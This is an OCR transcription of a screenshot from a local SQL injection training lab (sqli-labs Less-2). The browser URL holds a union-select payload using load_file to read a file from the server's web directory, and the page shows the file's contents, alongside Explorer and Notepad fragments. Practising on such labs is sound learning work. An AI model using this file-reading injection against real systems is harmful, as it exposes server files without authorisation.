 alhost:81/sqli/Less-2/?id=-1%20union%20select%201,load_file(%27D:\\phpstudy_pro\\WWW\\sqli\\1.txt%27),3
天猫超市 携程 用户注册 | ISCC 20... XSS平台 - (支持h... OverTheWire: Nat... 5.1.1. 后门 — Web...
Welcome Dhakkan
Your Login name:asdasd
Your Password:3
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(
asdasd
qli
共享 查看
剪切
复制路径
粘贴快捷方式
粘贴
贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全
全
反
选
此电脑 D (D:) phpstudy_pro WWW sqli
在 sqli 中
名称 修改日期
Less-61 2014/11/1 3:10
Less-62 2014/11/1 3:10
Less-63 2014/11/1 3:10
Less-64 2014/11/1 3:10
Less-65 2014/11/1 3:10
sql-connections 2014/11/1 3:10
1.txt 2023/5/22 18:54